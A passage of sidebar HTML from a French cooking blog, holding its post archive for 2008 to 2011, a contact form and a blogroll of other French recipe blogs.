<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mon%20actifry'>Mon actifry</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mon%20magimix'>Mon magimix</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Ce que vous avez manqué</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://dansmatoutepetitecuisine.blogspot.com/2011/03/pain-de-thon-aux-olives-pistaches-et.html'>Pain de thon aux olives, pistaches et fromage de c...</a></li>
<li><a href='https://dansmatoutepetitecuisine.blogspot.com/2011/03/blancs-de-poireaux-gratines-au-jambon.html'>Blancs de poireaux gratinés au jambon et sauce tom...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(240)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dansmatoutepetitecuisine.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Me contacter</h2>
<div class='widget-content'>
<!-- Begin Freedback Form -->
<!-- DO NOT EDIT YOUR FORM HERE, PLEASE LOG IN AND EDIT AT FREEDBACK.COM -->
<form enctype="multipart/form-data" action="http://www.freedback.com/mail.php" method="post" accept-charset="UTF-8">
	<div>
		<input id="acctid" value="si7q6ouzhtbgth2r" name="acctid" type="hidden"/>
		<input id="formid" value="485334" name="formid" type="hidden"/>
		<input id="required_vars" value="name" name="required_vars" type="hidden"/>
	</div>
	<table border="0" cellspacing="5" cellpadding="5">
		<tr>
			<td valign="top">
				<strong>Pr&eacute;nom ou pseudo</strong>
			</td>
			<td valign="top">
				<input id="name" value="" name="name" size="40" type="text"/>
				
			</td>
		</tr>
		<tr>
			<td valign="top">
				<strong>Adresse e-mail:</strong>
			</td>
			<td valign="top">
				<input id="email" value="" name="email" size="40" type="text"/>
				
			</td>
		</tr>
		<tr>
			<td valign="top">
				<strong>Votre blog:</strong>
			</td>
			<td valign="top">
				<input id="field-53acb7ddddcc2a4" value="" name="field-53acb7ddddcc2a4" size="40" type="text"/>
				
			</td>
		</tr>
		<tr>
			<td valign="top">
				<strong>Votre message:</strong>
			</td>
			<td valign="top">
				<textarea id="field-c936ee3c166e8d4" rows="6" cols="40" name="field-c936ee3c166e8d4"></textarea>
				
			</td>
		</tr>
		<tr>
			<td colspan="2" align="center">
				<input value=" Envoyer " type="submit"/>
			</td>
		</tr>
	</table>
</form>
<br/><center><font face="Arial, Helvetica" size="1"><b>
<a href="http://www.freedback.com">form creator</a>
</b></font></center>
<!-- End Freedback Form -->
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Mes culino-blogs préférés</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPcihslMDf9NKoP9dxW6UuCPAnNZkzbWo1kxJdDUhicv5wkhwPPWZxFu-FdoJusXAgxmsVLJHrjnz3UPQN2vxQAGUbpkwk8tqVeH5ZrbMd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://geekitchen.canalblog.com/' target='_blank'>
**Passionnement in the Kitchen**</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZf4vozzaDS65kBebjgpqdpRARAXtS8yxOvzgJW9TlBlCW1-eg-39EznxDB0MsVV7d053L1rDp6kAhkL-15pOaadRGzWvVtwAAaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://caca0.over-blog.com/' target='_blank'>
A table chéri ...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL35yLuLGa00Wxglb_bH2UxglUF9ofpaJoW2cmFn0KUsTxbG1cnve4ywm5nmIg9sYcdL0bw2XZdW_Go6Mw5W94_JS8mbNZwQy8Tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogs.cotemaison.fr/aufildemesrevesdamour' target='_blank'>
Au fil de mes rêves d&#8217;amour</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT5TbUGe_AerSHG_6FDpfc-uhqZ0UEnzWETZaYsT8GQC6SYD3IDRgdcvDaRKu6hKRdomANOBtPsV_JWMUAcRS01nFY11Gz3xfSv6moKd5uGrdQrA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://caroleetmitron.canalblog.com/' target='_blank'>
Carole et ses mitrons</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vybKKJ9Z8I8CePHhJ5Cnd3qDq2521_DEz-9vwmqKpGjli2jJ8iKhkiHhTP2qqlDHfG243JN_mGFwnxoPN0vVLcMAlr8WM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.chefnini.com' target='_blank'>
chefNini</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSiy5GE3tRXqq8kfPk6yUqdxC8PYklZKBWJ8E94L5BIdiq-mFKA4IfKoWBWTENLH1-uWjCTVYHaPgl9ZMRAu4i0vK4SySM-fdggMpq_O4inZM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plaisirsante.canalblog.com/' target='_blank'>
Chez Clem...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzMk2qs6WVmfaBTeXtYIs4CWclmmDiWK97lJXOqTEPXoTh3q8upROtt9H3E2AGIi7OziTS4H5FvrRHh9L5RUg5yhNLdbn06PXxBON-MKiCRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chez-pupuce.over-blog.com/' target='_blank'>
Chez Pupuce</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2ny0opXlROEAt9ONkLkZvlW0uig-rvioPT1wgN9uuBV08OMM-rlNmqlv_jTsrrGpPnavTf7RFMd0mZ_JzlCp6uAHNFOv2HrBd4ff7TqCU6Geq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandracuisine.over-blog.com/' target='_blank'>
Chez Sandra il y a ....</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT3faXnTkDxl8YUvxNwMBP_yuIenpIW2aigvbVAgS0m6fmn6uy5l7rH1ExDpP1iXdCSrmv1SS-xEz4buLHqTlWHpnztIfQzvc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cleacuisine.fr' target='_blank'>
Clea Cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9Zb6mvI15Ffo3RFg7oRDWyPQCJge9dGIL68qN2HeAjS3O_SZPHkmw_0_r36aux0ZW-8qYdtZr5HhiBsfr_QAiH8YT9URKlICRvn33prRq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cookcooning.canalblog.com/' target='_blank'>
COOKCOONING</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlFXgSvHBjRZYYNc1UaWbrlvV8eAdQisJLfYDlufAtIm9-j8Cb6hmUrn1X23LnW1lonlipgJu9uNKsWOv9i4kIr21fiWjAhlyUdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cookin.over-blog.com/' target='_blank'>
COOK'IN - Le blog de recettes de cathy</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgzbDePlV-3-J-PclH1Kfyb8BGwr4t5GZCX7lFp0SspYbLyfLubBJZXGfL8jkRpv19r_rJjDwlVEYpYkZynu4oGqEq6Xe47hvxjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cricolie.blogspot.com/' target='_blank'>
Créations de Cricolie et Nina</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcItmzGugVlQR2248QEUpV5ggyJu5-p2-tPm_Q5Y9dNXYaa18m3_OBS99KyBYPhmUUbXcVOXXQU7o79ISKMwnB_-q4V_9llGXn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://titcep.blogspot.com/' target='_blank'>
CUISINE et MOI</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkpE5ebaXwHCi9GPSkLuimCBpNHq3Ied8RPSxUUUGNc786lDwAzbh20oSgTHeot-NhBxr6kWLRrWV1c-k1smOfrNq-vKmstX3nEsGTq0fcuiwfu5jH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amour-des-saveurs.over-blog.com/' target='_blank'>
Cuisine libanaise et cuisine du monde</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-tjqt88liurQFKuYKahzxZaqjdJFR9e2Nqbjf9Kjx2h8OiRtVazmMSZ9c_1VpNn-VcKnIro3unRyPm8i03oaa-mfWkn3FaUjjzpGK3iqnmV1C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://static.blogstorage.hi-pi.com/cuisineblog.fr/m/ma/maptitecuisine/rss.xml' target='_blank'>
[cuisineblog.fr] maptitecuisine : Ma ptite cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGUWyxG6yl4L4OQaxS9TJyKq2wWn-ZVZsA2V3wDbKfBbb8VRw_E49AV6qrfrewdf5XuoRTXoUCjNrWY7muQvngo3YA3LMe6vuzjOqzkVB4yg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://corinne1602.canalblog.com/' target='_blank'>
Dans la Cuisine de Corinne</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgv8ziuUANGBb4NOcWQZnT9vHZAqfgqv3p6t__4Fg7ntKhtQHLepGJh2GK3Ap-A1U6E6v4NXMmEDi9dwc4VBB8LSzwtcHdeeV2cu2MOWzN4sdp4xwc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cuisinedetallula.canalblog.com/' target='_blank'>
Dans La Cuisine De Tallula</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzKm1ArHhMixzMUx5PgXDPbEQbBrtc9ETEL9jTyE04WGWnJqMUxCdNIrHxGtVf1VNqZyWngwCKTbue0thV19JJLxQawI4tMwXEC_-XVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ddcuisine.canalblog.com/' target='_blank'>
DDcuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0zsigO_qGSqX5qnZgtXJ9KuSP4QbqrY75mwP1xhix74agrWNnzJqttX4qJuMA853L28oYfKw4qUT0bVTjoJ791hPco08fJViy5twOXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://epices-moi.over-blog.fr/' target='_blank'>
epices-moi</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8VkBAVLHJsLw3MXIkiurv3fhDnNiqJ3-FhdCB7hh6e8LbK46iYSqDMvh1kRH2x3rk0W_sjJ8MNYq46bKC-er1kOkNE2kWR1-l6fIz3jnRSwhfeSYq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://erynfollecuisine.canalblog.com/' target='_blank'>
Eryn et sa folle cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsXD5Uo45q2DAvW_ASC4HvuhqZoyQVg0MaCKQXnIFCG7B-cuOQKNQU-6DEt_nB0prNAy71JfYmJPXcRLsR082-0xLeyg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mamina.fr/' target='_blank'>
Et si c'était bon...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-ONdtgVdQENoXBTPjAO29yN4iiFmi3VKFIiffjxKJPXMZ71z5zPnn-_c1inXZVV9Cd3A2pZl-os68HQzM7HOAzdEAjyKDnWN4RYy-bFPcFt7VhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etsionmangeait.canalblog.com/' target='_blank'>
Et si on mangeait....</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC7kKQVHxbkQ4unzUwTXo4um2ffgtektK83gmSR22iVe16NCkxHLhn7X6SF0P9c3_P6GcNY-5ljISwIpChmjtFB1QlvKA-IBdTlKpW36T3vGKz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floetmimolette.blogspot.com/' target='_blank'>
flo et mimolette</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um8hyfmgcBuiw42TJZQAU0WPnAxpL9yyxwRvDoawgaAimcG_GH7E2Zs0J00lxvs-ZTBRB4rVVp9VJ0a9nLLP8he1vecyECc9D--OPB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.gourmandelise.com/' target='_blank'>
GourmandElise.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgdi0DlMc1mqiMBuE6d0kg8OywMRKgjWbg0UzIUdtgbmn7T3yzkPM8Jf7fubX8EJYu6JoR_yWeVqRLjxaore4pH3ahIXoNSBQQMOedQil0tQcCgD3F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.jenreprendraibienunbout.com/' target='_blank'>
J'en reprendrai bien un bout...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usQs4O-Kk04Xt1cgznc91iZ7mFj5dV9rr0AMHCNuvEOckKi_1vqPseHQEw6GuDK0z2NzOqRRNXMIBzkirybAdOkC3x3XEiVvU4RaUIFRp2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kitchenvictim.blogspot.com/' target='_blank'>
kitchen victim</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u63ZvMzG2qO_5Ndznsrl77Nfro3UrbIrPORGC0bbidE-ky5Dzcp7hwka6fSYgaV164u70kXdNGQ0CF44EsfWy1Pgu42vep5Ns1gvO0Pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://echappee.over-blog.com/' target='_blank'>
L&#39;&eacute;chapp&eacute;e</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sF_OG1mE3U3ye3qAUHVNTxGSJW6ECcljO2IoK5jWmeO_mrsX-gGGQo8ScK1rHiRfRi-Gx7Qq73XQAV8YqUBZGr80EKm5mAHsVeoDV49IxUHi4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chriscuisine.canalblog.com/' target='_blank'>
La cuisine de Chris</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO0TkDbYrXKCJBUoE9iCX0NEC2xZh6cRG8YLXDpilZd-HGcsD7O2VhSx75J109GAceDSnEE5CYxgLp27yNt8vRTU8glJ5TuoUcWJBi4Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://claudie42.canalblog.com/' target='_blank'>
la cuisine de claudie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE7dwwtNtGAIkkLEP3OGNbCJ3E23gdWfKAMNmWUt8Th-GDuo5O2OKlcDc9OrMmc4QRefS5v8FsBwP-D2fUwuxAb6_WWIkhAS5Ubek=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacuisinededoria.com/' target='_blank'>
La cuisine de Doria</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFNrP8pgTbggHgnvEW3A1crg1tk5FEl08IbUcpEMeHfSYlJsp0yLdY6M4JIv6Btifv1ahgtRBES5xh1NjRrknk9WVSV07IgB8A_bY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
